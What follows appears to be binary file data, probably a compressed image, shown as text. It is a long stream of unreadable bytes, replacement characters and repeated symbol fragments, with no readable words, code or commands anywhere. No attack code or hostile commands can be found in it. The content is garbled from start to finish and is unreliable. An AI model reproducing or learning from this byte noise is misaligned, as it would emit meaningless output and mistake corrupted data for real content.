���1X���Cu��ӡz:�n�3�?nK���F��R�m���}/��0[����vN�K{!�T  a�j�٥ꭑ��,��Gh��~n~�;��t� fP���Ba1����v%,��1md�v��P���p�������N�?tZ�u���R������tk�`������DQ$�B1�U<�wv��FA�2�x��E�����(�t���gW0oX+�D�r\��@ �q^�X7f9�p�lc̸�1" pf.^�8b��N� �X��D�ybk@\x�N8R^�s6�ᩁ����'r����Bw��m�k�� � 3'����P�ec[�f�vÊ2x�r.^�8c�"p	}��Rޚ�ޫ8��z�^;�2�������j������
���F2[R$����ř@���D�G��x�8��`buy�Ab
��b@��N�H'�{|�@'��);J�Wyd]��|=� �P�8�M���?#[,�Ma w�@����]!#|��� F�{9�8�p0
��
pی�Su[b�ݭ�ˑL�!s�l��cS�vsrq�p!-V�|�3M�fl
d��D܉:�6Q�(  8����!�<@�98��L�
�K�JO�dM�&�'^I7P A P����O�t���bE��Μc @�n�s�	 1@  @��q�!�n��{n���`P @�-��8l? B������^N�KRuL��QD @�f�sj� @@q���u��\F�,+OA�8��
��A"y��B .���*m����� @�M�G3 ��oX� @\(4�L��B.�GK���3� @!p����Jl@�@�!5��Q @@:!lO$�!�3)M���H�!~��z� " �T�Q6��"وD�~ ��vGD8���Z�.V&hS��>Qɦkˤ��x\�
cL��(/.�L��Q=�r~ۜ��8�dFP#D1i��
(����L��2c(A@DM�@W��o2� tE�����@A����@P��sJQV�F�Sc4dD(��H���_���_���^�^�Xo�eR�<8Z����1�dLB2�sYx;Ob�)D@���ф��Ab'~"��cv  �I �B  
���Ξ~0P$��i  �N�1!B!�"
�A��Tc��@�02d @��2y�A��0�#r�:(P�B�� �F�X{�uL���g� � �	 ������"�XR�r��-�5��T!�.@��P�R�
2dʦBB�W>5�u �ST@d� P�U�O�f��	 ��$5�9Y
H�W@aI
*P��ɓ@��D�uVQ�� ��Ze�O� (b� ��2dɠ(P��$`���l��,��b������R�M�dɓ&L�2dɓ&MdB�
!(&y1�ȹ��I��� *T�SjM��
#�$�m���ʟI��	)؄��� � ��%���yS��1i,bآȚ!���њ�J&ֱlx��\`������&!#`m@�c��=�'̵��t��d�ŗ'(I6D��<&��0G�w��v�� L���q��[Z�{���o�S���"��F!dҲמ����~%���5шD��I-t�����N]��~x�=���F�);Ef�F�����Zn�w��C���t��������N���/�����+?h:�t#a�\���&}P �~����`"lܢ��,��I`�r2O�`�x���6&����~��J�>%�Co�_��)��UV��+#q�@� �Q���* �5Y��;��l���Q�F�����e�쉿���z5r���W�C%�j��PvZ�����쵇e�;-a�k�PvZò���쵇e�;-'e�;-a�i;-q�k�XvZò���쵇e�;-a�k�XvZò���b���쵇e�총����t���M� ���� ���?�Y�G2��y?�]�ܿ�hc4��x/<�� �@E�r#C�n/g�iX?.֣��#�k�w&�ɹ��V�a�ln���D�:��ܡ�4�3`�� ^���xq0�^dMȏ���(�A�t
em2��0i��D S��$�n��H�|�3~�=�x��X�od�>�({�/�������h �4���  $�*zQ?|�Le���w!�h/޷(��������s*���i����I�\ D
�LJr�B>���?����T=���1�y����?�v�$h��_<s!�Fd=�$���"�3�����ӹ�ц���3,�}nP,��9ɭ�	7����B���aDw�"b��,�M����j0��/�H9z�ͨx� ����9  ��DD� e
�ݩ#��c��C[�o��C"p ���?����޴�btzX���a���[�CL=NI�@G�T>�0$ �r��p�ǹ�J'��sf�����3 �t�菿�>� <}nP��A�����Т,D�#��T��B�+T� �~�ߪ�ג��B=� A)�S��Z���h����������������{�i�	�A5��-LpB5�񣇖=�P�Q4^˨N&ҧ9d��X��7#��G�S<l��
�^�`�'U����x�ܠ͚@vi�qP����⇐����|�n�猁Ӊ���HS��`�#8��A�ʼ�
0	�ha�Sc�D@��Z�Q tG��89@�1�"�~���"Ch�,&g�� V⇬����vl�x�(53��k�[H���&0~D��Hk3���i������=�P�V�ئ����� ��K����mk��<}nP����F���i׀� L#�_t�ɈT�o��J�� ��7qM�[�y{��_7ğ���>���&	��6	|�_A����P;���X��O!6�C��,tT '\�A�q�c��p�ǹ�J�bx�e$�^�������s���s�>�(z�,l%ِ	y����Lk^�H2��1�w�߻����:@~��&hD1TB3;��@/C}��� �m����H}��4�	��Q�ߐ��OcL^qa�d����d�E�z�g�H�9C�E1��,�:� 1̷�ԡ^`P��bT�w����x�ܡ�4��\����!�����u��"`�F 8���[�y{��J�vpf�� |��y^`Dvf���6���� ���w�?�t�L�r*���i�� �DFsE� �8å�z��,�� ��C���dDLPS$��W�J!��#A�`�DD5����{����s���Y�^@!�tR���J,p���Ȏ����&.���"77=�Ɉ󶅛�Dǐ�ݩn����j{B����`_d[���°'�T��#����Fgn�|�	>Ƙz��Yo��� �>V �
 ݺ�0#�F܁����P�:�>	@���Ӭ|�Z�<`!�P	��j� +Hm�ZoQ����� {�>�(���~�"�O�ks�������P�;���B�
�(P�=��g��� E��HD8'.;�9��D� @��6c@� �$� �� �5�B�
$E>�@f�&�� �o nL�k����ğ�H~!#W9}�c��>`g�Y���%# �@�<��?'�M�4���`�0��uX�ıhHY}͡Q!�b1Bgؓ�l�9'�j��<��(y(�g�D�a��.U�t!���� ��[�'����ke�/U&�~l4�P��e�[# �/��R,���fE[��
c��4�y����%�6p�g|E�3���$X	�su�׃�h�����y ���@h�o0� ��/3{ ���l�b;=��eq?�Zy����v���] z�%oWU�R�K�23�w;�Г6Ĉ��b�7w|��3�8�G~]C[gMA%X��\pf��	Hd ��"8� �Lo8��cLC���g3�44�y���,Q�^e�Io��F�M�����U��U?��/B��J4�m��"n��H�Q�����r�@h�����~,���/�$,�c�N��/)��j�s�>p�D��D��EH��t`DeT/��3�?�Xfy���;�� A     1!@A 0Qq2Pa�"�3BS���#R`p4Cbr�D����� ?�V�{)�K��� u�K��pf�uo��]�t�[n�V۹���em;�[G�[G�S<�t1��lq�D�u�~?�u�~?�u�~?�u�~?�u�~?�u�~?�u�~?�u�~?�u�~?�u�~?�u�~?�u�~?�u�~?�u�~?�u�~?�u�~?�u�~?�u�~?�u�~?�u�~?�u�~?�u�K�a�P����a�P����!�P����!�P����a�P����a�P����a�P����a�P���&4=�p廊洚���z�.>�]I򺪋�J����5����o�v�Ӎ[�֗�v+��o�+��Y�{��O���禱����z���a3uB�T}�*/��j^���r��>�y�o�c��j�o��`��tq����$�38ߏE�F\���X��-0Z�*�\Q��XMU��,T�R��r�F���e�$x��<��Z�T����s�7�>E<Q�+� �+55?DE;���Uh���Tf����at�Z-W<�o�SM�nMMR�L��a�Czy��,w����@��n�+	�IU\�*�[�T1 ^V\��Wcy�{��x��>�ݮ�+�*���K���OU;�]��Ǟ�+��U��S�����H�^�j�"�WEYn�^�wM�%�:�4�-qXn���r|ot[�Ğ[^o��y�aa"�e9��
���X,z�FOu���X#;�]T�.wj�d-�%[�Ҿ�]�� p4SX�U8��������~�f��개�Fjz�)z�cE/��~�J �Z�<.�]d��u<��V��rx*-P�]-�\_���:p��wx�wM{_�<	�V�T�kZ���P��_���y��Q\�.�ԉ#�JeOU���V� uL���<�N���p��ܦp_^�߽�n`�^�`�7g��־���X������zK� W�*k��!z݀SXOЭ5����jwb���<�la�I�a;��l��&r���`.JH�_�ߨX�;���E�Ƌ��3�U���O�H�[��(�$n�x\�xX��N���/�ޥ��o;���;�^��r�����}o�\�4*s�������J�{�tS���<;G�u����67��Q
pG{�X-P��z)�q��B�D�N �q�~ʝU�+�����nҫJ�EU5������<��2v� ���'5��1���]��+�Tm�AX�����+�U�o�� ���g�8_�ݟ������ �b�!�v}P��?�ꃘ�	[ʪ���#�䑻J�t���v�~����_���k�+�~�s���E��	,e��]��6� ��S����H�TNذ��'� T� �'�A>�D��S�-kT����.���\Ow�t^�U�����8��}���� �ol��O�O�P� �V���t�B� B�� ���v͂/���8Т���p�7�rX��Z �(�K���N�)�	�
#�?2���UO�HPR�e\W�&W�=o��Z/[���������y)�r�{n>,8box
/mX���^}������cz��푼Q��`�.�X=�3k�>�Jj[�xc9;�E}� 낃�6���� $Ȍ~-pp�TX��c �7s�sꏯ5�,0>����b���2���c,1
~�/�_J�?u�/����� � b��*��b�t� u��#����g�,(@��7���vxfP�y�@�vŲ,����<��$�ŋ����v��>q��?m�#>pϪk�M���]/�;� ���h�J�}�®W��k\T�
�.����s���褹McI	��v�X�0u�I�Gh�l�9�w ���x�f��O�)��\}q�H6���DsU�����P-�kN�cȩ�
�R�auSQj��Q4����Bk%U�X�E�r��Xb��NG-h���2�D�=�g��~wzQZ;J�h��M�0�J�/kڬ���EY�V�j�{�o�tDj�S<;�
�� ��GJ�+��r�:H��U������_�`:ݦ��G�u��R��-���A�o��Eh�Z->'a�yu��-6i	���\���g�a=�� )S3���T�[���Vb���[���:#�K��=g�Fs�s�*��kG�u��M��I�n���-�	����X�^=�M��Z�5��jl�Z��uC�^���Dp�k
�Mi�#��`��氬�Ǫ��X)hQ�%�������<��i�ċK�퐭}���,�s�bq'��Cv�L��V>ۣ-�L{b4�cB��
���c��n碦窟TF�iwDn�Nhj.覨���F7����կ����V���Q�mڈ�|��m�dt�p墱��X2��o��-ѯU�t�U#$}T����R�n�8����^7��ʜ��m9�ճ�l��y��KL���=�p�i��a�hSB�����sS)x�K������Q�E�k���WL�cx}�Çh�ó7i�5i�E��L����hŲ���˗E
<8�$:*��U��X���UE��JX��q�U�c�a;����V+]���x}���ne�l�brQ"�+��f�,֘�g�0�%���8T\�5UFHr��JK� �~�Qh�E�湮J�/Y#�^7��>;�����Fn��\I59�-���l9l;��w%��Kd��8����8+h���B'.k�⺪j��J�N�WH���r�>��oi5n�
Å�sA�+����o%![_/�Qi���0H+��HG\�檊�TV�e*��Z���Z�U+��T�Q���%���t��o���8jr�(CqBP)�
0�0�2�cU����
)��w5���\�/EU���+�U_�^7���ʷۧ�(G��,J�nSF$ZFVr]��7��	�f��Dd
汚��B�U�u^�R�}.���F���&J�mٜ(gNTC%�����2�����:�--�o����.�Ӫ7a�_�����.���{e�x}���l�-�l?9�ra���8�C�W��t]���uw�.�� %�仯��u?̻����0�>��4��2l{����V�Z����#?���b�Ea�����m8�o����B��<F��s�$̜���\ 	�;�Q�B1��B�t��S���S��
R�:%L�ρ=�f��D0�{�VX���qܞ�8������h����h�Ftx���L�Y4 
�6��g`�( (2���N�4��/o��Qi+��X����	�hsL�X����8b�ZU`�g#x}���LӚ�ZM�&���| �,�̚ƶ�4�luB}��
 ���Y.Ͷ|7|'����a�ꩥ�,+Z��b7��?�6���z�@%��4P������1��}���2=�j���q������X�~�s�s�����V�:�.;F� �� %�	v&��kFD�M}j���D��B��1�Y�Y^V���T����<(�|��&U��cŞ�d١��Aq�P��k�Q,����&��C��?&ü.��B�WsRG\�_�w�c�| q5�5�J��ᘇ
&00HyDHM�=S��Wx��$r�i��\~v��|�ׁ�R/��9(���Oy���S�j�Р��h��<�����Λ�M.=�1�?��5�p���k�7����o�b��x�L�%��w��1"��,�Sy�yˏ0`�1j�飿�V/��7h� �s���I'S�h�ރx���(�vq�{g�C
#^4P�"1�pTTX�S,wb�}�}�m��㱺�A�<M<�SQa��.?eǬ#�g��}�Q�P��'h���&w���8�J^d@p�����v��4(�F�hS^׵���|>��ы7|�׎��^� ��/4���$�ZH;�~ˍ��?v�8�!��{�\tQb=�:�5��
�}|�4=�=F������i�E<=3�|>��Љ�`}�ی����>nTx{&b�t��q�~-��ہ�����m�>$s�a�`݆ͷI,<��Nn�#u�^7e�،Y���|>����p\�Dq�3��}rP�č�jge��� �����2�y
/gŇ�d��H���1���8��{^43Mv�A看���v��V���v6��%d�|Y=��5�`�D��k4(���Q�Q`�ߙ�F�l:[�nΉ�g զYȾ|ű�q��e��z6����<L|-�X)�m���b���k<H'��Chf�g��"c��q6b���3�|>�w���ވ��y�X7`�i�+?���'�;�D���D�:����=�.#u�G�� 3뜋���۟� �|f�7`7e�ȰM��xS�$&El�&��ɘx�,���v��k+�%��3q|>�~�~,o�Wu�i�!L�/�gQq�MN��hq�1�Y"����x�i�d�-��r?��s\�_�^�����Ê��;q�Jڳ���ĝ��L�2��A����L�v��^�|�9�Q������7���[M�-�>�(_h΢�Ɲ�hp��`��9�a���j�ߔ[���ݳi��\�_�Z;�`��q�7 ��@�/�gQ��
Q'��x����i�n��V��4�!5�h<�Q|>�kq��9qEw`�qN�3��F����F�E��9�f$㹧���<3� �����v��Ə^+k�f������2�Q�,~,���D���Z8��Mx����3G"B�3����CVWv������Fu���8L�����Nii�9KH��ux����� ,�J{�@� � �����2p�џ���!�sT{HX����ٺ�8��~�t�D��Z�gh<V�p&�GL�/�gQp�J�e�g����%��������������-_�׊)��N�3��fȘ�V�_
)n���������Nj%=�֟��׊)���C�Fu74n�|�w,2.��:�^�� Q�sQ)��}���E7�FR�3����n6wd]C��S��� �C��L���׊)��딅���.fr��@#�Ț��:�^�� R:�Je�n��QM���R�3�����F .k�Ⱥ�u���w��c����Z��D���Hh΢�fK�TX�������S��^�� P�}2���wqE7m=�p�ѝE����"�n���7���%�w]����W��D�Z�?�:q[M�g�8h΢�yR@N|�qph�Q��B��s��g��~M�q{,}��8Le�G����n�N�3��N���tkd8x7(��F?1��4�;�٣�n뚉��v�~F^+k�g58h΢�Y"�q7E�C��8�
5�$_A��~}�^-����S��L��N���L������.��s�S�\����%��aI5�<��%f0!���S-�p^=2M8������.���ڧE�.�*5�7x����n9�4����7�6Z�j%2�q�V��3`�C�F�A׊��I�-�*b�J-�$Z�l�c��u�[+v��뛉L���6�z��n���P�ѝE�5�+Z��:�D�����D��7;���/g2qK��Je�����xd�dFJ�7���=�N�]K���L��N�����2D��%����u�7�{sv��0݄錈23Mt�5	�v�!��j��S��mk0f%>+���?���x�fl@`������B*#v�A�"$e���'d�1v����M�#]����ꛣZa��*5��k��<�#��N���gĊ��9Ȕ�Z���\�Lt�FGCxpP�+v����p���F�4	���Ed!7���ߕ�E�j7���8�ܳ�)��`��q��P��rP��J�k��N�s��2d�[��=�s�fL����r;�<k6 OWg"S,�vm�{}2A�Mɲ4Vx\W}��#l�~�.s�O�Et��9�����5��%��LͪÌ�G0݆��$�M8�������m.v%36�s`*���O�q����Â��Jf�{C�[�'�A����1�C͢?d#�O?����,�Jd���u��(r�v�@����4�3<�gB�LC�3�)�;�ߏ��p�0�x��e�d�'�h����T�04i�}3v�[&(�8އC�Q</7�?gA�1������D/��tG8�dI�|�$I�7��/ph�P�!�3�}��2%���S�/���~�+�|�"h|��'���v|�=�>�CxGr|��Xe��9���Q������=��hP�X��1�� S�L������O}��A��859��{�ͳS�y�h�q�F�<#
&Κd��		�6���@��9{$���>� &��� �o��Y�(���EP!�D\���+\H,�h�����.� �]�7 ��nA�F���a�M����ǅ����[���v�_�o�JwOtb�U�t^H���(f�[K~X��hD�]�ϐ���@�/��f�"��y�A�T輑$�zwO?d��g`�N]�����%=��Q��"�"4�f�F�b��?&�E���jܳ鑖췥�i��V�x� �땚����$!�E���x�"��Q�4F+�$�驩�-��1ǮgӀ�#�A�)���l�폈�뗚��e|Gs_��K����|`�2�ǒ��[n:����5?'��Fu�>�I��v|[]�_�`�3SS�MMO�Y��=rϧ�Z��;<:�f����|��SSSSSSS�0�vu�>�Ki��|�,��������X�8��2ϧ[�#�,��˳󲚌�����������S���3�,�pg����u�ۡ��W��*y����B'��>�)��zh�Q���9���$G���J�̳��1�20ƺ�:N��`�=2ϧ�=��DMG�:-ſҐ��0z��MЍ�#�,�{~,�J{�'�+#g����N�'vY���I�F�>#�#`�'�.�d眍dd\FQ D�Q�?��~W;�.�y����bk�Y�O��~!�ff�&�r�b@p��E�1س�@�����,V�5�>��.��d�D�fPLz"���A�l������k�C��l�K��I�h��}?�,�i� �e��|�С��	�f���f�E:�Q��eY�tO�i���@���#a�i0�`?u��(��Q�}^*�$�"��	�P�q_\�g�^y�����Mp���A?p.�g?���*�P9��P9��P9��p?�wh���>�A�hE��<V.��������������껔_��P9��P=~��@�����껔G껔_��P9��0=~������������껔G껌_��P9��P9��P9��P9��Py��P9��P9��P9��P9��P9��P9��P9��P9��Py��P9��P9��P9��P9��P9��P9��p9,��McF��}.;���:��샩��u?�Χ�Y���:��gS�,�e�O���L��A� g~�[e5���}<���@��d���)�9w��n�\��[C̟O"}n�;��`�J;��0�y���O�·����k�}<���'��[�o[�2[Em͢��{��h��2���L��+i�n���2���0ڙS+mO�^AEӿm�mɦaVۖې8^\f�ܚ��� �����/��>�
�e{F뷍neov�3���8@�q�[�4�}�;���i{)����.h��_O"}o8��]�ks+���B�R����^(7F(6JA��y�	� ����d'�~�V�T���\�o>�3�_O"uw���5������+{�x��5�5���Խ���b��}�﹵�&�8R���[����ȝ]͜/{��5���.[[������k�ks<W>�/7æ���M�Uj�K�Q��G�ȝ[�."���[�{��d'\/u/�f���6�>����7�\ڣK�T�\����N���x7�x���ksE�V�R�M�^i{.u/m/v���p��V�~K�q�'�s<���'V�]��μ9mM�����d�����R�M�d����������&w;�oi����cq�isis�q3���'�ȝ[�w�x�[�7�E��&�p��J��ˈ��e/u7.~��'�Ȉ��(4J�(\DԊ�[%$D��@Kp�H���[&�	��V���+`�Z�T��Ml-��Pb[�Ml��P��&�J�[%4J�
�+`�D��+`��?#}?�ϧ�Y���;�,�e�O쳩��u?�Χ�Y�_�� I 	   !1 @AQ"02Paq��BRr#3S��`bp���$5CD�4c�T����� ?�w,���8�:�9-����Yd��)�f�S�]&�n��r���qk\$D�#���?��E���6�.F��r0��.F��rP����|6�k�G d-��h߈�U�F�Gz�Z7�;�rѿޫ�����\�o�w��~#�W-��h߈�U�F�Gz�Z7�;�rѿޫ�����\�o�w��~#�W-��h߈�U�F�Gz�Z7�;�r�ޫ�����\�o�ޫ�����\�o�w����#�P���X���U�E�����:g�oY#9�y�K�Yx ��S<�)�gTD�����5-�9�UÚ4�ުކb����W�/�g� s[��າ��yUVy!ส��,��߳��yl��⩒�ܨo�"rFtT�ނ=�<��)w_.�O��K�NW�1E����3Uޏ��� �Wg�� d����'�n$#�Iȴb+��eM��٪�=�ynYP�Vf�K? ����5JIf����Mymz�[�7d�v�JF������Y����R�W�gt���g����S �r�F�f��y�%�V{�9�"�5�FaRY��r�*�wM�-�S����Q� ��F^*�G��qUބ��e��Vj�*��Tx]�g������7'�D��ev��f�ٛ�)�UVWSi�T#Z ��UEw���Eh�@�9!Ye0q�a���6s��*p�%)sMudra�\9�T�|�,2*}�*p_�*�o�� -�k�h����<����@��=�ߞ���/���R�]�H�(,�J�����f���z28O�ꃔ�"	ȩ� �Cwva�|B��^�yxIsx.���9�*��\@�Ho�T�F�2��y�w�~�v�=o-��PΊ��5����$�\n�[�2[�+�M����էD�R�� �SjU��9��N�M��xf�#.�򤓁L�D&?�By%�g?N'�o3D��<]��sT�HN@�%���xMJ�!��TЯ5�*n+�� uφ�.�}{L���H�U�[��V]!�߭���u�mʨJ����1O�a�c5#�&�&NN�����{�R�7�;�5I��5җ�24���8	�&��ve��WpEqS3�HH��v�?\�l�*��5 ��.
�TY�ʺ�Q��z��*�Ct�+�*�Zs��<P�]�3�%��n�L��g)ɥe_t�ՖcqR24���T���.w��S��I	�޹�QӪ���)Q�,��ަ8�H��S�f*�޼���n��ج�s���&W=j�g�URR�#�.e��}5���.�+�J�qy)ڳ�eTCM%Y�3�z��S
�^�@	���.ԫ,��^r2�i޹ը2BG�6��溒�P&r��~`�%5���t(e<�� EH�-������e��φǖ��EO�� EN���9�5�vJ�VJ���R�~���<FY�Y��o�������?U9
xd��YH��4��z���W|��q�w�UȜ���L�)�7UH
�P�E-��'���E�%Yw�*�Sv�g��,���x/A���y�ˡ���A��Q��z�d�[���WS�DrS'���H��P�"Q3�
�G�%�7��2C���NY�\��ʙ��r����s��Hg��gD�WWt�5o@n��;�.���f���Kh�\$���������t��Vt]P��f�2��i9W�3�{ԁ���k0G�͢`�oR��hw*���eL̪�ā�5Wx�Ȭ���6����S��A�R�K�[��T�rY�ay-�
�.�]���>HYj���y�Y����vkv�ₑ>
\��i�8'-�w��)	��I�� BuFuBxܞ(M2Sh���Y�$���*x�s��0�ԑ���䇍B����Hdhw*r�9)oϹL�<����W�;E��|6��z��m&��;��T�J��{����;c�,�?���􃲲�?��4�w�X���?���W/��� �G��.?����H���� ������S��v��P:���o�ą��D�ݽ(x)���!�9I
�ў��W�GEf(�3�2�(�x�K-�Kt��G*�0�܏6cr=�n*�x;��IJY>���r#9qS�J���W��*��z�g�s٬�s�ׂۛ�d�Z$ �{��g4�S�8~r��R>���d�,��{� $�g�K?��UF� �,�ǒkޫ@��
�����h��e����x� ��$(��X��Q�7�Q����V����(��ih3� .\?t�����2�	��p��x�]TPh@IUbR��g�K$HwNgzvbf�R2h�S�q��7)��K	�r��)Ê���Yg�J�ť��d�:��W����ʇ�x��U�B��5T'�r˂��zm~���*�Ӱa@��7;�(�i(�/�;�P=���Z3�w���g�;<H���Z։4�>8�Ohp�DգA��OZ�x����|��x;%i�oJY�H�"ݪ�
$3'���!f���PN��x|W6d�Y��;9�T̢ㅴ�9�������z�<�[�y*ȶ��L�L Zp�,�L�R�&��Uf�:9 e�3T����%1\�]��T�^�n�n^T�^3��UJ�z��v�<x��
�{���/l�1Fp�8fU���X�b;��!Ä��44�mѬ�-�XMx�V�etti�3�{�µ�1�lՇ(��s�Q!E��1Zx^w�L�LMaϽJ����5=���\���d0��gYjR��
�� e>��.s�$'��@K�n-'�9LUn<م*�5�p���t[�Ӛ�rU���w�5.R{������o>�cж�o9���u��/d�'Gq��5A�p8ؑ�vkP�hMx�V�d�?��暅k�V��� |B�w�jt��
��'Ϲ-�k5YL���ܲG���Qf+�f���%��S�q������K��pҔ⹿��\2�0����=j�BeDs�	�.����k7\�mcR{�@L����T��ߚ�hK�Nk1?�}{$�D��{;`���o'�U�@۬S8yF|M��Ԧ��qw)+�)Ԅ0�����9��LHIgAL*����)�������曟�Œ�B�*΅x���9�yf�B�&B�
T܍D�+%UM�M��|6��[���\��ߚ�h��N?�9�u�AXm�8y8�V��V�u1A���T��S�"r�[�)�	d��~K~y��*u��/5�>b���B�Oi#�ԦE'�yJ���S#�ȡ:�RT9�B��4���Rt2C�k�*�%,¥�E#5ܩ�Y���o߰X4=�HU���r�h[�����;�v�y-#����7��(��S䭺6�`v̦�
�����
u*3R�=�L
��BZT�Tp��?��$jdi#E�b�@L�L���E#��,�-��)���&��rʊDOz�������-���>�g�ƵD�హ��F�5�Z���w@��R$8qXX��i������a��E��^��u��s�f�3�H��<W�Q;���Nd��~R��
MQ��\W=�5*��ܰ˂�*���f*�4��e�߹J[�+~K�g��>p:�}��V�t�>l��y�VK��2%߼�ſE�4�%����z"ף�K��{�?�����j�H�t��)Qu�СQ���j�e>�115���CEA�򰌲R��E���xu���|W�ڠ���}���(Q#=�����h�gY 6-�����;m�k�Z�9����R.�b��D=�-p3�G��j�;��&K}e-�D��� ~K�z9�
�ʒ�J�q�g���K�E)�Yˊ��D�����D��a�`�֍!&��v�v����re_�<���SB@�y��.>*�c�c��1�C�4�Y��`IP��e���Y�[�O�S8MU&gp�U��u&���~Eg���l�z�]��t,m �n������Y��!P����g��8��;��Z&>��f10��(w�Da����	�"g5�5*aO�[��?��W��2��^K�nq]�h����}�M�{H"��I�k� ��q!r�Ǿ/�����_\�/�.^�+��`��c@�i��QZØ+KhG��^ɺ���.l�����/T(�����S�E��],��^j�V�Y������yv.�E�4��mM��ԥM�c�thmޝko�
6������y豻�B<V��Z߼-l�cCvN�^��ik�-9����1����|*Xf��5��*�'5��^*fJrY	p^�g�Y�P��A�yvhnh=��jm}�p�;9s[�N��w�Zb���s;#^��Jm��:��X��9���G#�Ӛ�gi�7���?� ��O�T��K<@�]�JRG:/�t��ג�Ix]�g��>���xej������ٟ;��/vTD�����S-N)�X���@9��t!��i�>����e%��#>(L��pT��Kʊ�_���7,�6�=o.���Ky���Ĵ1�)����G{<#��#�H�ZwC��x#��5U�Gz��r�\�ޫ�~K:��g#q^;L��ah-����ش��  ��c���O���t�4�M���j:B�=��#�,���:Z�G�}l?�_[�������44�=�ꆔ���-�C�� ?��+#���2+���#Ct7�\$B��.&��J�wT� D'*�)R�Y���Qx��U�N���[��n>��4c􍣄6��C��,l6	5�@lN{Y��hs�(:'9����􍙛�=��U���}����/
"��7����Ϫe���z~*��Fz(v�4Jb��@�dz(v�Q� C�حVXV��M��V�ks'��z��/I��HJew���=o.���"�m�3��V++��a���(���74�g�I�Q��ys�]'���s��7:{#"Ćf���H��J��ޑ�V}�3_�i]�#f,��P�����I�2*���5A=�zߖJ�S�ߒ�;T���ֹ�4
����cG�������턐�2��.�i�>#!���JH"}�$x�j��B�G�y����c�a<w&�8L���s�{�:+�ͦ�F�p����^=��j�$Q]�\����ފ�+df���ﰽ�eD�臻����	��Z4��y����v�Q��3c��I1�lJ;� �k���	����(ܼ1�/>�D.𩆫�x/%�A�ym�'G;H���pU�1��Ƶ��A�D�!��痙�{M�
7���9�˰�Z���4�x+=�����5��t3L�׉���g�j��1�୶X�(� <U��㊔¦Wd�ۑڬ�sᶵ�{�Z&I�DX��g����b�c�b3:ψ�m.q�
դl�F�(23V]$D�/�5��b�Y�,3	������w�,��1����g��7d��`uφ��֍�� ����<v�1މ$�Z�k�g�n
=�%��q��5�%��Ϳ
�h�hl�|����0���1�i��;W(��q*;����mpz�[e���e��π��f��LkD�O `Nqq�ֵۛ�ʿ�N{�f�3�P���0�+-�����5���5��c��6۬��s�|TXn��1�p2#� ����f��jx�D�|:w81�)��N��߂l�k��I�ƹ�pss
�m���� ]hQ0�:i��[G��[���=o-�F�ͺ����Z��(2�%&7wk[��g
��óËH#5b�������&���ڬ����=�V�/�G|��dQ۠uφ��݇����|�<x��ַ[91ɰ�}ôZKN&���-��<k@�1������U��
u^���?\�mV)�Z��_Ƶ�mD�M�߭l�}�i��\I9�҇���²�h�=�1�����ֻ;-vx�_���	�c>�i����|6�f,x!>���F�t��MDq{��V��xe��D{�<��s�K<w@�<��DlV����~��Qb����bQ�;t����Ed6��/Ug��<BfM��u\CA' �V�h�O�2G�l�E�y���Հ�B[�M�l��a�\�M�!JGm��>O�V^V���(b�'�{��Q3$��O�-?7lh�O(��7��k�\
>�OY�H>�Ȝ���:��iЖ_��!�O�>�;�e�j� B.߹����(����P��kƭ���齧��F�Z���`������V�0�'W� 0��]+݅���m��h�궃b�Z��Q8� �Q��h$B�1��?k92�L���:��%gӖXԈ3�&�<M�c���u��3��U�	�`����!;'6J#(�a�L�6�=o-��{8th�Ϻ0�>�;�p����Pd:ΦŤ��������H���Oqq�ul��E���S�ܬzZ�j�]���!C5e�#�߿V�%�{Gf4��"^{d��Ѡ�::*�q��I�%3=B���h����}����ѿ��I3(	��.�;�g�zZ�f�_���³[`Z��u~���������V;�M�M�>��Ҭ7~N� ���x�X���8Ɔ04d�K��jۢ�P�4ش��["�[�W-R&�˚�0ͦG��c�nl�h���(��376�df�/+	���Մfޖ� Zlq�y��[�g�~-�ZNL�4S7��b������8aD<Q�)��h(�W@�F��'H�&��M�0;��"{v��'g�V��J��6��Cb����u��e�Jx�4t�2iՌ�N��'N'a�� �����f�u��h���Ϳ	VM#g��x_�NJ#_�����(A齩��Ê=���\��Ϡ��:6��ץ�y���qdƳ�?��i� Ǎ����]d�ѠI�9��՞���Lt�����=�ՄfΗڨ%�8q�� �k���ـ�P��������P�|B�C�
lV��x�!�t�R��|7�k�<U�L��@� �(q��3�գ"J#��!� �:]0�SFZG��k���ٴt.Z��^?.��n:�����'q;��"�����J���gN���K��&��?�(e<��g'��CR��K���&���sN�-�[�f�Ǥ�~�Һ�:�� ;�c���_��6K&��Yh&oYt���(d��@~8Lw�3鴜>OHZ[� ��V~��ٽ��8�����b�f�ZM��7�{��"��g��d�aI����(�6��鍛G>p%���ʴt��C������V~��ٽ�o�Z���j�]8��6;G�E��
$H.��#�+&�L�	�&��� �#dю�F� ��/�M� 7�a��j���Ce�i����QK1�U�ح>^���"��k�[-S68ˆ�zR���k�n��{�\B�w���2�g��j���ٴp��]䞖/_P��qx����~C��$bJS_t�ج�V� ��s=/�M� +�1�A�y\6M0��?�ҿ�u�G3��>�/�n;X%�c5a�}*���������d�[���OG�� ڠuφ͢�Ӭ�'J������h���)۴ID�����
��rB�]~��O��|�ڠuυ�cџ��o�t��ʏ�o�;%��"���h�+t>��,��5���_h� ��j��>��F�پAһ3yQ���d�}�_��v��V�x4���f���|>�K��c�v�P:��f���o��wX�T^��6KG�E�M�j� ���}��b7�5���_i?��j��>�b�z6�����^S�(�v;G�D�M��eu���DV�h�P�66��6�a����MB�}n��c-.1�A��@����OK�qE9<s������)��<���,�m/�O�X�l�3���en��/���}�w�H-��mPz��Tl>ͺv7�C����Q������)��,�m�c�@h�ଚ�:=¡�d&��H��'�&�|-�/�N� �g�v�=o-Q��0ﱴ�,[�r��F���򛟲�]eё����1Y�l�L�e�
���|>�K�I� 7p��v�]o-a�{3Q����zX�[�r����-�?�D�M�؃J ��(֓��;��GA���ߖ�bl�ωMA��/�Q1�'���mP����~"��4�����lf(G�{��򛟰��@����I*͢X����r 4He�@nmɨlQ������ a���}o-�F��m�w�� �N���S�A��"$e�b��>StN�D�) �� 	*͢\�Ơ�8P�7 �a7F����.`��X�����~�+�H��C�\t�2 ��O�	���zW��)����1O~��b|��(�<� ]f�ѣ�ͬ�U���9�����8��&��t1�K��rz:�r^�\.�xl�7-���6�}:X�✜���lQ��'�n�ц�@��-��N*ͣ`��w9�m��a���{2�}�����c�����g�f6(1`����ME�9Ff6�%�����)�/BJ�B|GakI*͢@�F��ֵ�M �����MB�M�4|V�P~���p���������m#�x���'+K0���\14�!Dac�Ӹ���\Sa�@9+6���y����76�m�8s%�rjj0W�ұ���#�e�C�k����M�h��xQ>����J�qNN
�;�ť��#r�'��=��l>( .�X#Z+�x�g�A��	����0ЀB�
